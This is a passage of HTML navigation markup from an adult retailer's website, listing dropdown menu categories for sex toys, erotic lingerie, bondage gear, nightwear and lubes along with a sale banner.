    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
